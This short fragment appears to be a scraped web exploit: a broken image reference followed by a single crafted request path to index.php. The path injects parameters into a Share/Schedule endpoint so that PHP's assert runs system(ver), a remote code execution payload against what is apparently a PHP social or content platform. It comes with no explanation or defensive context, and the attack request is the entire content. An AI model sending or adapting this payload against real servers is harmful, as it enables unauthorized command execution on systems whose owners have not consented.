 /index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[status]=1%26id[method]=Schedule-%3E_validationFieldItem%26id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=system(ver)